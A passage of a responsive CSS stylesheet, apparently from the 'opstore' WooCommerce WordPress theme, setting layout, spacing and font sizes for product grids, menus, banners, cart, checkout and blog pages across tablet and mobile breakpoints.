    .view-list ul.products li.product .content {width: 60%;} 
    .mailpoet_form .mailpoet_text { width: 210px !important; }

    .modern-layout .aligncenter, .woocommerce .modern-layout .aligncenter { margin: 50px -76px 40px;}

    .header-1 #logo{margin-bottom: 0px;}

    #logo .navbar-brand{ max-width:none; font-size: 22px; }

    ul.products li.product figure, li.product figure .product-wrap {
        height: 270px;
    }
    .opstore-wc-column-4 ul li{
        min-height: auto!important;
    }

    .journal-layout1-wrap .blog-list-wrap .entry-content.blog, .classic-wrap .blog-list.blog-list-wrap figure figcaption {
        bottom: 15px;
    }

    .opstore-wc-products ul.products.product-tab li{
        min-height: 430px!important;
    }
    .icon-trigger,
    ul.products li.product figure .icons .btn{
        width: 40px;
        height: 40px;
    }
    ul.products li.product figure .icons .btn{
        margin-top: 5px;
    }
    ul.products li.product .icons{
        bottom: 55px;
    }
    .navbar-nav>li>a {
        padding: 21px 7px 19px;
    }

    .woocommerce-mini-cart.opstore-mini-cart.cart_list.product_list_widget.scroll-wrap {
        max-height: 375px;
    }
    
}


@media (max-width: 1024px) and (min-width: 992px) { 
    .woocommerce ul.products li.product, .woocommerce-page ul.products li.product, ul.products li{ margin: 0 25px 40px 0; width: 23%; }
    .view-grid ul.products li.product{min-height: 355px;}
    .col-sm-9 ul.products li.product{ width: 30.4%; }
    .col-sm-9 .view-list ul.products li.product{ width: 100%; }

    .products .product h6 { font-size: 15px;}
    .products .product:hover .content,
    .products .product:focus .content,
    {
         padding: 0; 
    } 

    .btn, button, .woocommerce div.product form.cart .button, .woocommerce div.product form.cart .button-wish, .widget_shopping_cart .buttons .button { font-size: 14px;}
    .woocommerce div.product form.cart .button { padding: 1em 1.9em;}
    
}


@media (max-width: 1024px) {

    .navbar-nav li ul.sub-menu, .navbar-nav li ul.sub-menu>li>.sub-menu{ width: 250px; }
	.navbar-nav li:hover ul.sub-menu,
    .navbar-nav li:focus ul.sub-menu
    { 
        top:98%; 
    }
	.navbar-nav li:hover .mega-menu,
    .navbar-nav li:focus .mega-menu {
        top:96%;
    }
    .feature-cat .first h2{ font-size: 30px; }
    .feature-cat.shoe-feature-cat .last h2, .feature-cat h2{ font-size: 20px; }
    .woocommerce ul.products li.product .price, ul.products li .price, .woocommerce div.product p.price, .woocommerce div.product span.price{ font-size: 15px; }

    .subscribe-form .form-inline .form-group { width: 210px;}
    .storefront-sorting .woocommerce-pagination{ display: none; }

    .quantity-wrap span { width: 30px; height: 30px;  padding: .2em 0; line-height:27px;}
    .quantity-wrap input[type="number"], .woocommerce div.product input[type="number"]{ width: 40px; height: 30px; font-size: 14px; }
    .variations_button .quantity table td.product-name{ width: 40%; }

    table.cart.wish-list .btn.btn-default{ padding: 0.75em 0.8em; }
    .product-info { margin-left: 10px;}

    .hero-banner.inner-banner.blog-feature-banner,
    .hero-banner.inner-banner.blog-feature-banner .fixed-banner{ height: 500px; }
    .single-post .inner-banner.blog-feature-banner .fixed-banner figure.overlay{min-height: 500px;}
    .hero-banner.inner-banner.blog-feature-banner img{ max-width: 1700px; }
     
    .woocommerce .modal div.product #thumb-pager a { width: 73px;}

    .news-wrap .post-info{ margin-bottom: 5px; }

    .p-pb, .opstore-section{ padding-bottom: 75px; }

    .primary-padding, .extra-info.style2 .section-content-container, .extra-info.style3 .section-content-container { padding: 75px 0;}

    .opstore-section.parallax, .hero-banner{ margin-bottom: 75px; padding-bottom: 0; }

    .p-pt, .blog-detail + .comment-area{ padding-top: 75px; }

    .opstore-section.pb-20{ padding-bottom: 20px; }

    .pb-0{ padding-bottom: 0;}
    .nmt-5 {margin-top: 0;}
    .header-right ul.login { padding-top: 0;}
    
    .woocommerce-account .woocommerce-MyAccount-navigation{ margin-bottom: 25px; }
    .woocommerce-account .woocommerce-MyAccount-navigation ul li a{ padding: 10px 20px; }

    .contact-page .box { padding: 0;}  
    .leader-block figure { margin-bottom: 15px;}  
    .contact-title span{ font-size: 50px; }
    .side-pad, .opstore-iconbox.box { padding-left: 20px; padding-right: 20px;}
    hr#vc_separator_1 {  margin-top: 52px !important;  margin-bottom: 43px !important;}
    .story  hr#vc_separator_1{ margin-top: 10px !important;  margin-bottom: 30px !important; }
    .checkout-steps { margin: 0px 0 30px; overflow: hidden;}
    .map-wrap iframe{ height: 300px; }

    .blog-list-wrap .aligncenter, .woocommerce .blog-list-wrap .aligncenter{ margin: 30px 0 20px; } 

    .modern-blog-list .cover .row { margin-bottom: 40px;}
    .modern-list.mt-60{ margin-top: 0px; }

    .woocommerce .woocommerce-ordering select{min-height: 36px;}

	textarea{ height:125px;}
    .hero-banner.inner-banner.blog-feature-banner {
        height: 535px;
    }
    
    .error404 .error-header-wrapp h3{
        font-size: 78px;
    }
}
 

@media (max-width: 991px) {

    .primary-padding, .extra-info.style2 .section-content-container, .extra-info.style3 .section-content-container, .fun-fact .section-content-container, .shop-feature-2 .section-content-container, .opstore-section.parallax.quote .section-content-container, .about-2.parallax .section-content-container { padding: 50px 0;}
	header, header.shrinked, .mega-menu .mega-wrap li a, .navbar-nav li ul.sub-menu li a { font-size: 13px;} 
    .p-pb, .opstore-section, .promo-tags.s-pb, .founder-block .right-block .primary-padding{ padding-bottom: 50px; }
    .opstore-section.parallax, .hero-banner, .opstore-section.parallax, .hero-banner, .about-card-wrap{ margin-bottom: 50px; padding-bottom: 0; }
    .p-pt, .blog-detail + .comment-area{ padding-top: 50px; }
	.header-right .site-header-cart{ margin-right:4px;}

    .s-pb { padding-bottom: 25px;}
    main.main.primary-padding.blog-single-main{ padding-top: 20px; }

    .mb-90 { margin-bottom: 70px;}
    .mb-80 { margin-bottom: 60px;}

    .mb-70{ margin-bottom: 60px;}
	.mb-60{ margin-bottom: 50px;}
	.mb-50{ margin-bottom: 40px;}
	.mb-55 { margin-bottom: 45px;}
	.mb-45 { margin-bottom: 35px;}
    .mb-40 { margin-bottom: 30px;}
	.mb-35 { margin-bottom: 25px;}
	.mb-30, .mb-28, .support-wrap .mb-50.text-title,.support-wrap .wpb_content_element.mb-50.text-title{ margin-bottom: 20px; }
    .mb-25, .mb-20 { margin-bottom: 15px;}
 
    .mt-60{ margin-top: 30px; }

    .pb-0{ padding-bottom: 0;}

    .extra-info h6{ font-size: 15px; }
    .disc .inner .content {padding: 0;}
    .bags-cat .disc .inner .content { padding: 20px;}
    .disc .inner .content.bottom-align{ padding: 15px; }
    .feature-cat h4, .history-block a{ font-size: 18px; }

    .btn, button, 
    .woocommerce div.product form.cart .button-wish, 
    .widget_shopping_cart .buttons .button { padding: 0.70em 1em; font-size: 13px;}

    .woocommerce div.product form.cart .button{ font-size: 110%; padding: 0.85em 1.5em; }
    
    ul.products li.product .icons .btn{ width: 40px; padding: .50em 0em; }

    ul.products li.product{ margin-bottom: 30px; }

    header ul.login li a i {  display: inline-block;} 

    .header-style1 .navbar-brand{}
    .navbar-brand {  margin-right: 10px;}

    header ul.login li + li,
    header ul.login li a span{ display: none; } 

    .header-2 .searchbox{ top: 49px; }

    .navbar-nav li ul.sub-menu{ width: 200px; }   

    .hero-banner.inner-banner, .inner-banner .fixed-banner, .inner-banner .content-wrap, .inner-banner .content-wrap .inner { height: 150px;}
    
    .hero-banner h2.font-lg { font-size: 80px;}    
    .banner-4-content  h3{ font-size: 20px; }
    .hero-banner h2.font-lg span sup{  padding: 5px 4px; font-size: 10px; top: 40%; }

    .hero-banner.home-banner { height: 500px;}
    .hero-banner.banner-3{ height: 500px; }
    .hero-banner.banner-3 .carousel-inner>.item>img{ max-width: 1000px; }
    
    .extra-info .wrap{ text-align: center; }
    .extra-info .icon{ display: block; margin-bottom: 5px; }

    .new-arrival { margin-bottom: -35px;}
    .new-arrival .subscribe-form { display: none;}

    .new-arrival .vc_col-sm-6,
    .new-arrival ul.products.big li.product,/*
    .news-wrap .col-sm-6,*/
    .founder-block .col-sm-6,
    .feature-post-list li .content-wrap,
    .fet-cat .col-md-10.col-sm-10 { width: 100%; }  

    .woocommerce ul.products li.product, 
    .woocommerce-page ul.products li.product, 
    ul.products li{ margin: 0 20px 30px 0; width: 47%; clear: initial; } 

    .storefront-sorting{ margin-bottom: 30px; }

    .view-list ul.products li.product { width: 100%; margin: 0 0 25px;  padding-bottom: 25px;}
    .view-list ul.products li.product figure { width: 200px; }
    .view-list ul.products li.product .content{ padding-left: 20px; }
    .view-list ul.products li.product h6.woocommerce-loop-product__title { font-size: 20px; }
    .woocommerce .view-list .products p {  margin-top: 10px;}
    .button-group.list-view-buttons-wrap{ margin-top: 20px; }

    .news-wrap .wrap figure{ width: 270px; }
    .news-wrap .col-sm-6:nth-child(3) .wrap figure, .news-wrap .col-sm-6:nth-child(4) .wrap figure{ float: left; }
    .news-wrap .col-sm-6:nth-child(3) .wrap .entry-content, .news-wrap .col-sm-6:nth-child(4) .wrap .entry-content{ float: right; }
    
    
    .news-wrap .wrap.full-width figure{ width:100%; margin: 0; }
    .news-wrap .col-md-4{ margin-bottom: 25px; } 
    .news-wrap .col-md-4:last-child{ margin-bottom: 0; } 

    .home-banner-3 .sale {font-size: 30px;}

    .cont-wrap div span.no { font-size: 35px; line-height: 2.7;}
    .col-sm-9 ul.products li.product.last{ margin-right: 20px; }

    .view-grid ul.products li.product { min-height: 450px;}
	.woocommerce ul.products[class*="columns-"] li.product{ margin-bottom:1em;}

    .woocommerce div.product div.images.woocommerce-product-gallery{ max-height: 400px; overflow: hidden;}
    .woocommerce .woocommerce-breadcrumb{ margin-bottom: 0; }
    .woocommerce-tabs.wc-tabs-wrapper{ margin-top: 50px; }
    
    .woocommerce div.product #thumb-pager a { width: 59px;}
    .woocommerce div.product .images.grouped #thumb-pager a { width: 76px;}
 
    .woocommerce div.product .woocommerce-tabs ul.tabs li a{ padding: 12px 10px; font-size: 14px; }
    .woocommerce-tabs .tab-content { padding-top: 15px;}
    .woocommerce-tabs .tab-content>.tab-pane h4{ margin-bottom: 5px; }

    .title-main.cover {  margin-bottom: 35px;}
    .woocommerce div.product .variations_form td:last-child { padding-bottom: 20px; }

    .thank-you { padding-top: 0;}

    .checkout-steps .circle{ width: 90px; height: 90px; font-size: 25px; margin-bottom: 10px; }
    .checkout-steps .wrap:before, .checkout-steps .wrap:after{ top: 38%; }
    
    .woocommerce table.shop_table td, .woocommerce table.wishlist_table tbody td{ padding: 20px 0; }
    .woocommerce table.shop_table th, .woocommerce table.wishlist_table thead th{ padding: 15px 0; font-size: 16px; }
    span.th-title, .wishlist_table th.product-name .nobr{ top: 16px; }
    .woocommerce-cart table.cart td.product-thumbnail, .wishlist_table tbody tr td.product-thumbnail a { min-width: 80px;  padding-right: 10px; }
    .woocommerce-cart table.shop_table .product-name { width: 35%;}

    
    .quote h4{ margin: 0 50px; padding: 0; font-size:28px; }
    .quote h4:before, .quote h4:after {  margin: -10px 0 0 -40px;  font-size: 300%; }
    .quote h4:after {  margin: 10px 0 0 0; }

    .hero-banner.inner-banner.blog-feature-banner,
    .hero-banner.inner-banner.blog-feature-banner .fixed-banner{ height: 350px; }
    .single-post .inner-banner.blog-feature-banner .fixed-banner figure.overlay{min-height: 350px;}

    .hero-banner.blog-feature-banner img,
    .hero-banner.inner-banner.blog-feature-banner img { max-width: 1150px;}

    .blog-single .content-wrap, .blog-single .bottom,.modern-layout-single .blog-single .bottom{ padding: 0;} 
 
    .comment-body {padding-left: 95px;}
    .avatar, .comment-body:before { width: 80px; height: 80px;}
    .comment-body:before{ background-size: 80px; }

    .comment-respond button[type="submit"], .contact-page button[type="submit"], .modal.login button[type="submit"], .login-social li a { padding: 1.1em 0;}
    .login-social li a { padding: 1em 0 1em;}

    #quick-view .modal-dialog { width: 700px; margin: 5% auto;}

    .modal-dialog #thumb-pager,     
    .bx-controls{ display: none; }

    .fet-cat .col-md-10.col-sm-10{ margin: 0; }
    .cat-wrap .title span {  font-size: 12px;}
    
    .col-sm-5 .cat-wrap .title.lt-aln, .col-sm-5 .cat-wrap .title.rt-aln{ min-width: initial; }

    .widget.woocommerce.widget_shopping_cart {
        width: 300px;
        right: -50%;
    }

    .widget_wysija_cont .wysija-submit {  position: initial; width: 100%; }
    .form-validation-field-0formError{ position: initial !important; }

    .sidebar .widget_archive ul li a, .sidebar .widget_categories ul li a, .product-categories li a { max-width: 81%;}
    .woocommerce .widget_layered_nav ul li a, .woocommerce .widget_layered_nav ul li span { padding: 5px !important; padding-left: 15px !important; }
    
    .sidebar .opstore_recent_posts_widget a{ padding: 0 !important; }

    form.checkout .col2-set{ padding-bottom: 23px; }

    .woocommerce table.shop_table.woocommerce-checkout-review-order-table th, .woocommerce table.shop_table.shop_table.woocommerce-checkout-review-order-table td, .woocommerce table.shop_table.order_details th, .woocommerce table.shop_table.order_details td, .woocommerce table.shop_table.customer_details th, .woocommerce table.shop_table.customer_details td { font-size: 14px;  padding: 12px 10px;}

    .woocommerce-account .woocommerce-MyAccount-navigation{ width: 22%; }
    .woocommerce-account .woocommerce-MyAccount-content{ width: 75%; }
    .woocommerce table.my_account_orders .button{ font-size: 12px; }

    #yith-quick-view-modal.open .yith-wcqv-main { padding: 20px;}

    .modern-list .content:before{ left: -40px; }
    .modern-list .title a.more{ font-size: 12px; }

    .aligncenter { margin: 30px 0 20px; }

    blockquote { font-size: 120%; }
    blockquote p:before { margin: -14px 0 0 -8%; }
    blockquote p:after { margin: 5px 0 0 0px; }

    .entry-post-content iframe{ height: 400px;}

    .outer-wrap{ overflow: hidden; }

    .woocommerce .cat-wrap2 .col-sm-6 .products ul, .woocommerce .cat-wrap2 .col-sm-6 ul.products, .cat-wrap2 .cat-content.width{ padding-left: 30px; }

    table.shop_table.cart.wishlist_table thead, table.shop_table.cart.wishlist_table tfoot{ display: none; }


    .navbar-nav>li>a { padding: 21px 6px 19px;}
    .blog-detail img.alignleft ,.modern-layout-single .blog-detail img.alignleft{margin-left: 0%;}
    .blog-detail img.alignright { margin-right: 17%;}


    .storefront-sorting.opstore-sorting .woocommerce-result-count{
        display: none;
    }
    .woocommerce ul.products.columns-1 li.product{
        width: 100%!important;
    }


	.opstore-btn, .feature-cat .btn-wrap .btn-default, .bags-cat .mid .btn.btn-default{ padding:0.8em 1.5em; font-size:12px;}
	.footer-title{ line-height:1.4;}
	footer .widget ul li{ margin-bottom:5px;}

	.custom-title{ margin-bottom:30px;}

    .search-no-results .main.p-pb .product-list, .search-no-results .blog-block {
        margin-top: 50px;
    }
    .header-1 #logo .navbar-brand{ font-size: 19px; margin-top: 19px; }
    .comment-reply-title{
        font-size: 18px;
    }
    .news-wrap .wrap.full-width figure, .blog-block .has-post-thumbnail figure, .related-article .has-post-thumbnail figure{min-height: 220px;}

    .opstore-wc-column-4 ul li {
        min-height: 385px!important;
    }

    .opstore-wc-column-4 ul li {
        width: calc(33.33% - 30px)!important;
    }
    ul.products.product-tab {
        margin-bottom: -70px;
    }

    .woocommerce ul.products.columns-4 li.product, .woocommerce-page ul.products.columns-4 li.product, ul.products.columns-4 li {
        width: calc(33.33% - 30px);
        margin: 0px 15px 30px;
        clear: none!important;
        float: left!important;
    }
    .view-grid ul.products.columns-4 li.product {
        min-height: 445px;
    }   
    .woocommerce ul.products.columns-3 li.product, .woocommerce-page ul.products.columns-3 li.product {
        width: calc(50% - 30px);
        margin: 0px 15px 30px!important;
    }
    .woocommerce-checkout #payment ul.payment_methods li.wc_payment_method.payment_method_paypal {
        display: flex;
    }
    .woocommerce-checkout #payment ul.payment_methods li.wc_payment_method.payment_method_paypal label{
        display: flex;
        flex-direction: column;
    }
    .woocommerce-checkout #payment ul.payment_methods li.wc_payment_method.payment_method_paypal label img{
        margin: 0;
    }
    .woocommerce-checkout #payment ul.payment_methods li.wc_payment_method.payment_method_paypal label .about_paypal{
        padding: 0;
    }
    .checkout_coupon.woocommerce-form-coupon input#coupon_code,
    .checkout_coupon.woocommerce-form-coupon button.button {
        height: 45px;
    }

    .classic-wrap .blog-list.blog-list-wrap.has-post-thumbnail figure figcaption {
        padding: 20px;
    }

    .popular-product .opstore-wc-column-4 ul li{
        min-height: 445px!important;
    }

    .journal-layout1-wrap .has-post-thumbnail .blog-list-wrap .entry-content.blog {
        padding: 20px 20px 15px;
    }

    .blog-single-main.single-pg .classic-single .title-wrap-content h1 {
        font-size: 30px;
    }
    .modern-layout-single .blog-single .content-wrap{
        padding: 0px;
    }
    .related-article.blog-list-wrap .has-post-thumbnail figure .title-wrap-content {
        padding: 15px 15px 10px;
    }
    .woocommerce .related.products ul.products.columns-4 li.product, 
    .woocommerce-page .related.products ul.products.columns-4 li.product,
    .woocommerce .upsells.products ul.products.columns-4 li.product{
        width: calc(50% - 30px);
        margin-bottom: 30px!important;
        min-height: 0!important;
    }
    .upsells.products ul.products li.product .product-wrap,
    .related.products .products .product .product-wrap{
        height: auto;
    }

    .product-list .product-full .view-list .products.columns-1 li figure,
    .product-list .product-full .view-list .products.columns-1 li .content{
        width: 100%;
        padding-left: 0px;
    }
    .product-list .product-full .view-list .products.columns-1 li {
        flex-direction: column;
        min-height: 851px;
    }
    .product-list .product-full .view-list .products.columns-1 li figure{
        margin-bottom: 15px;
    }
    .error404 .error-header-wrapp h3{
        font-size: 60px;
    }
}

@media screen and (max-width: 768px) { 
    .site-branding p.site-title{
        font-size: 15px;
        line-height: 1.2;
    }
    .site-description {
        font-size: 10px;
        line-height: 1.2;
    }
    .top-bar-wrap .top-left ul,
    .top-bar-wrap .top-right ul
     {
      text-align: center;
    }
	header.header-2 .navbar-brand {
		position: absolute;
		top: 50%;
		left: 50%;
		transform: translate(-50%, -50%);
    	text-align: center;
	}
    .hero-banner.home-banner { height: 330px;}
    .carousel-inner>.item>img { max-width: 900px;}
    .carousel-inner .item img.image-layer { max-width: initial; width: 440px;}
    div#newsletter .modal-dialog { width: 700px; }

    .woocommerce table.shop_table_responsive tr, 
    .woocommerce-page table.shop_table_responsive tr,
    .woocommerce-wishlist table.shop_table.wishlist_table tr{border: 1px solid #e2e2e2; border-width: 1px 1px 0; margin-bottom: 20px;}
    

    .woocommerce .cart_totals table.shop_table_responsive tr, .woocommerce-page .cart_totals table.shop_table_responsive tr{ border: 0; margin: 0; }
    .woocommerce .cart_totals table.shop_table_responsive tr:nth-child(2n) td, 
    .woocommerce-page .cart_totals table.shop_table_responsive tr:nth-child(2n) td{ background-color: transparent; }
    .woocommerce-cart .cart-collaterals .cart_totals .order-total th, .woocommerce-cart .cart-collaterals .cart_totals .order-total td{ padding-top: 40px; }

    .woocommerce-cart table.shop_table .product-name,
    .woocommerce table.shop_table .product-price{ width: 100%; } 

    .woocommerce-wishlist table.shop_table.wishlist_table tr, 
    .woocommerce-wishlist table.shop_table.wishlist_table  tr td{ display: block; width: 100% !important; }

    .woocommerce-wishlist table.shop_table.wishlist_table tr td.product-thumbnail{ display: none; }

    .woocommerce table.shop_table_responsive tr td, 
    .woocommerce-page table.shop_table_responsive tr td,
    .woocommerce-wishlist table.shop_table.wishlist_table tr td { padding: 10px 15px; text-align: left !important;}

    .woocommerce table.shop_table_responsive tr td::before, 
    .woocommerce-page table.shop_table_responsive tr td::before{ min-width: 100px; }

    .woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals{ width: 100%; padding: 20px; }
 
    form.checkout .col2-set .col-1, 
    form.checkout .col2-set .col-2, 
    h3#order_review_heading, 
    table.shop_table.woocommerce-checkout-review-order-table, 
    .woocommerce-checkout-payment{ width: 48.5%; float: left; }

    form.checkout .col2-set .col-2,
    .woocommerce-checkout-payment{ float: right; }

    table.shop_table.woocommerce-checkout-review-order-table{ margin-bottom: 20px; }
    .woocommerce .cart-collaterals { margin-top: 0; padding-top: 5px;}

    .woocommerce form .form-row{ margin-bottom: 20px; }
    .woocommerce form #billing_address_1_field.form-row,
    .woocommerce form #shipping_address_1_field.form-row{ margin-bottom: 5px; }

    .woocommerce-order-details h2{ font-size: 20px; }
    .woocommerce ul.order_details { margin-bottom: 40px; padding: 20px;}

    .leader-block h4{ font-size: 16px; font-weight:500; }
    .leader-box span{ font-size: 13px; }

    .woocommerce-account .woocommerce-MyAccount-navigation, .woocommerce-account .woocommerce-MyAccount-content{ width: 100%; }

    .woocommerce-cart .cart-collaterals .cart_totals .order-total th{
        width: auto;
        float: left;
        display: inline-block;
    
    } 
	
	ul.social-icons li a, .contact-social .opstore-social-link a{ line-height:1.2;}
	.blog-list{ margin-bottom:50px}

    .instafeed .widget-title {
        left: initial;
        font-size: 85%;
        padding: 10px;
        top: 30%;
    }
    .opstore-section.background_cover.fun-fact .container {
        width: auto;
    }
    .opstore-section.fun-fact .title-wrap .icon {
        width: 65px;
        height: 65px;
    }
    .opstore-section.fun-fact .title-wrap .icon {
        line-height: 1.8;
    }
    .product-single.layout2 .product-wrap {
        display: inline-block;
        margin-left: 0;
        width: 100%;
    }
    

}

/*========= Mobile phones ===========*/

.show-mobile{ display: none;}

@media (max-width: 767px) {
    .header-2 .nav.navbar-nav > li.menu-item-has-children > a{
        padding: 10px 0;
    }
	.navbar-default .navbar-collapse {
		position: absolute;
		top: 100%;
		left: 0;
		right: 0;
		padding: 10px 30px;
	}
    .header-2 .nav.navbar-nav > li.menu-item-has-children .opmob-sub-toggle{
        top: 9px
    }
    .hide-mobile{ display: none; }
    .show-mobile{ display: block; } 

    .top-bar-wrap .top-left,
    .top-bar-wrap .top-right ul li
     {
      font-size: 12px;
    }
    .woocommerce-order-details{
       width: 100%;
    }
    .header-style1 .navbar-header .site-branding.navbar-brand{
            margin-left: 50%;
    }
    .opstore-sticky-cart .left-wrap .price-wrap .woocommerce-loop-product__title,
    .opstore-sticky-cart .left-wrap .price-wrap .price,
    .opstore-sticky-cart .left-wrap .price-wrap .star-rating{ font-size: 14px;}
    .opstore-sticky-cart .left-wrap .price-wrap {
        padding-top: 15px;
        padding-left: 25px;
    }
    .opstore-sticky-cart .closebtn{
        right: 5px;
        font-size: 20px;
    }

    body, button, input, select, textarea, code, kbd, pre, samp { font-size: 15px; }   
    header{ position: relative; z-index: 100;  background-color: #f5f5f5; border-bottom: 1px solid #dbdbdb;}
    header, header.shrinked{ padding: 0 15px; }
	.mobile-search input[type="search"]{ height:38px; line-height:32px;border: 0px;}
	.mobile-search input[type="submit"]{ height:38px; margin-top:-1px; color: #fff;}
    .header-style1 header{ min-height: initial; } 

    .navbar-collapse{ padding: 0; margin: 12px -15px 0; background-color: #151514; }
    .navbar-nav{ margin: 10px 0; }

    span.toggle-top-bar{ right: 0; }
    .top-bar-action { display: none;}

    .header-style1 .navbar-brand{ margin-left: 0; margin-top: 0;  }
    .navbar-brand { width: 120px; line-height: 1; }
    h1#logo .navbar-brand{width: auto; margin-top: 0px;}
    .header-2 .searchbox-icon { top: 3px;}
    h1#logo{ padding-top: 0; }

    .navbar-header { display: flex; z-index: 9; position: relative; width: 60%;}  

    .navbar-default .navbar-nav>li>a, .login.visible-xs li a{ color: #fff; }  

    .navbar-nav li ul.sub-menu li a, 
    .navbar-default .navbar-nav .open .dropdown-menu>li>a, 
    .navbar-nav li .mega-menu li a{ padding: 5px 10px; display: block;}

    .navbar-nav li ul.sub-menu li a,
    .header-2 .navbar-default .navbar-nav li.current-menu-item ul.sub-menu li a,
    .header-2 .navbar-default .navbar-nav li ul.sub-menu li a, .mega-menu .mega-wrap h6, .opstore-megamenu-title{
        color: #fff;
		font-size:13px;
		font-weight:normal;
    }
    .navbar-nav li ul.sub-menu li{ border-bottom: 1px solid #151514; }

    .navbar-nav li ul.sub-menu li a:hover,
    .header-2 .navbar-default .navbar-nav li.current-menu-item ul.sub-menu li a:hover,
    .header-2 .navbar-default .navbar-nav li ul.sub-menu li a:hover,
    .opstore-megamenu-title:hover{
        background-color: #151514; 
    }

    .opstore-megamenu-title{cursor: pointer; transition: all 400ms ease-in-out; margin-bottom: 1px;}
    
    .navbar-default{ padding: 12px 0; }
    .header-3 .navbar-default{ padding: 0; }

    ul#menu-main-menu{ margin: 0; }
    .navbar-default .container{ width: 100%; } 

    .menu-main-menu-container{ padding-top: 15px; }

    .navbar-nav li ul.sub-menu, .navbar-nav li .mega-menu{ top: auto; position: inherit; margin-bottom: 10px;  background-color: transparent;  box-shadow: none;  border: 0; float: none; }   
    .navbar-nav li ul.sub-menu,
    .navbar-nav li .mega-menu{ display: none; } 

 
    .navbar-nav>li>a, .header-2 .navbar-nav>li>a { padding: 5px 0; display: block;}
    .header-2 .navbar-default .navbar-nav>li>a, .navbar-nav>li>a{ color: #5a5254; }


    .navbar-nav li.current-menu-item a:after, .navbar-nav li a:after{ content: none; }
    .navbar-nav li .mega-menu{ width: 100%; }

    header ul.login li a i{ display: inline-block; } 
    header ul.login li + li:before{ content: none; } 
    .site-header-cart li { margin: 0px 5px;}
    header ul.menu { margin: 0px 0 0 0;} 
    header.header-2 ul.menu{ margin-top: 5px; }
	.header-right .site-header-cart{ margin-top:7px;}

    .navbar-brand img{ display: inline-block; margin-top:-5px; }
    
    header.header-2  .navbar-default{ padding: 0; }
    .header-2 .navbar-default .navbar-toggle{ position: absolute; margin: 0; left: 15px; top: -40px; }

    header .top{ padding: 12px 0; }
    .header-2 .navbar-header{ padding-bottom: 0; display: block; }

    header.header-2 .navbar-default{ background-color: transparent; }
    header.header-2 .navbar-collapse { padding: 0 15px 10px;}
    header.header-2 .navbar-default .container{ display: block!important; }
    header.header-2 .menu-main-menu-container{ padding-top: 0; }

    header ul.menu .icon { font-size: 20px;} 

    .navbar-toggle .icon-bar { width: 15px;}
    .navbar-toggle { margin: 0px 10px 0 0; padding: 0; border-radius: 0; } 
    .navbar-brand {  margin-top: 0; line-height: 1; }
    .header-right { top: 11px; right: 0;}
    .header-right ul.login{ line-height: 1; }


    .hero-banner.banner-3 {  margin: 55px 0 0;}

    .banner-content{ position: inherit; }
    .fixed-banner.home-banner-3{ background-size: cover; }
    .hero-banner.inner-banner .fixed-banner{ background-size: cover; }
    .banner-content .content-wrap, .banner-content .content-wrap .inner{ display: block; }
    .banner-content .content-wrap .inner{ padding: 35px 0px 30px;  }

    .hero-banner h2{ font-size: 24px;}
    .hero-banner h6 { letter-spacing: 2px;}

    h1, h2, h3, h4, h5, h6, .widget-title, .widget.widget_recent_entries ul li a{ margin-bottom: 10px; font-weight:500; }
	h1{ font-size:30px;}
         
    footer .col-sm-3,
    .news-wrap .col-md-4{ margin-bottom: 30px; }

    .blog-single hr { margin: 5px 0 50px; }

    footer .col-sm-3:last-child,
    .news-wrap .col-md-4:last-child{ margin-bottom: 0; } 

    .content.bottom-align .inline h4{ text-align: center; margin-bottom: 5px; }
    .content.bottom-align .inline .btn-wrap { margin-top: 10px; float: none;}
  
    .woocommerce div.product #thumb-pager,
    .checkout-steps,
    .culture-block,
    .shop_table thead, table.shop_table a.cart-product,
    #quick-view .product .images,
    .widget_shopping_cart table td.figure, 
    .modal.login h2{ display: none; }

    .fashion .left ul.products li.product figure, .fashion .left li.product.big figure .product-wrap { height: inherit;}

    ul.products li.product,  
    .navbar-nav li ul.sub-menu, 
    .navbar-nav li .mega-menu,
    .content.bottom-align .inline h4,
    .news-wrap .wrap figure,
    .news-wrap .wrap .entry-content,
    ul.products.list-view li.product .left,
    .variations_button .button, .variations_button .button-wish,
    table.cart td .coupon,
    .checkout-total, table.cart.wish-list .product-name, 
    .costom-left { width: 100%;}

    .news-wrap .wrap figure img{ width: 100%; } 
    
    section.fashion-news.p-pb{ padding-bottom: 0; }

    .news-wrap .wrap figure{ margin-bottom: 20px; }
    .news-wrap .col-sm-6:last-child .wrap{ margin-bottom: 0; }

    .footer-title{ margin-bottom: 10px; font-size: 18px; }
    footer ul.menu li { margin-top: 3px;}
    .copy-right { padding-top: 0; padding-bottom: 15px;}
    .footer { padding: 20px 0; text-align: center;}
    .footer .txt-r{ text-align: left; text-align: center; }


    ul.products li.product, .woocommerce .cat-wrap2 ul.products li.product, .woocommerce-page .cat-wrap2 ul.products li.product { margin-bottom: 25px;}

    ul.products li.product figure, li.product figure .product-wrap { height: 250px; margin-bottom: 0; width: 100%; overflow: hidden; float: left; }
    ul.products li.product figure{ margin-bottom: 10px; }

    .woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3, ul.products li.product .woocommerce-loop-product__title, ul.products li.product h2, ul.products li.product h3, .products .product h6 { margin-bottom: 5px;  font-size: 100%; font-weight:500;}
	.view-list ul.products li.product h6.woocommerce-loop-product__title{ font-size:115%; font-weight:500;}
    .woocommerce ul.products li.product .price, ul.products li .price, .woocommerce div.product p.price, .woocommerce div.product span.price{ font-size: 15px; }

    input[type="date"], input[type="time"], input[type="datetime-local"], input[type="week"], input[type="month"], input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], input[type="tel"], input[type="number"], textarea, button[type="submit"], select, footer .mailpoet_form .mailpoet_text{ padding: 0.6em 0.5em; }
	.tags-wrap{ font-size:14px;}
    .sidebar {margin-top: 45px;}
    ul.shop-sidebar li a, .widget li a { padding: 3px 5px;}

    .opstore-section.cat-last{ padding-bottom: 30px; }

    .product .images{ margin-bottom: 15px; }
    .woocommerce div.product .summary .product-code{ float: none; display: block; } 
    .woocommerce div.product form.cart .button-wish{ padding: 1em; }

    .product-desc.ui-accordion{ margin: 25px 0 30px; }

    .variations_form.cart{ padding-bottom: 0; }
    .variations_button .quantity table tr{ display: block; border-bottom: 1px solid #ddd; padding-bottom: 15px; margin-bottom: 25px; }
    .variations_button .quantity table td{ display: block; padding-bottom: 0; }
    .variations_button .quantity table td.product-name{ width: 100%; padding-left: 0; padding-top: 5px;}
    .woocommerce div.product .variations_form .quantity table td:last-child { text-align: left; padding: 0; }
    
    section.cart-block.p-pb {padding-top: 50px;}

    .thank-you { padding-top: 0;}
    .thank-you .btn{ display: block; padding: 1em; margin-top: 5px; }

